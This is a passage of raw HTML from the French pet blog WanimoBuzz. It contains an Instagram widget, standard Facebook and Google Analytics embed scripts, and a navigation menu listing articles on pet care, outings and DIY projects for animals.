					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/96757482_2947901405298685_8704375214991480422_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=101&#038;_nc_ohc=kzfHA9wjjeAAX8BVUUB&#038;oh=efd19c99cdd2cac1018a9eaa4efe38bb&#038;oe=5EFCED2B" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAIJT-FKMl_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/97219538_264389144708273_3011972750225133550_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=mVry6PSOGMsAX9EjtFH&#038;oh=54bf71d7cfd67ca5dca01b03c14dde27&#038;oe=5EFF9418" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CADSEnTI0c7/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97239472_606853620251528_5078060604927213519_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=108&#038;_nc_ohc=YwfXJWoE1wMAX9C1jVN&#038;oh=67148cc3587bb619f547cf67b29c9350&#038;oe=5EFFD53E" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/B_41dWAolz6/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/95931892_711999312890206_7605561861828985093_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=110&#038;_nc_ohc=DjpCPXY5TbYAX_ncgNu&#038;oh=9f4e5700fb5bc15a282dfc03ce52809f&#038;oe=5EFDDB88" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - WanimoBuzz. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Le blog d'information de Wanimo.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

		<div id="fb-root"></div>
		<script>
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=490190421364169&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '490190421364169',
                xfbml: true,
                version: 'v2.0'
            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.wanimobuzz.fr/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '8046'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-376479-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-376479-13');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tous les articles","tabs_more":"Plus de texte","lightbox_expand":"Agrandir l'image","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Articles<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon" style="background-color: #b4cc00">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_670421979 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="670421979"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="670421979" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
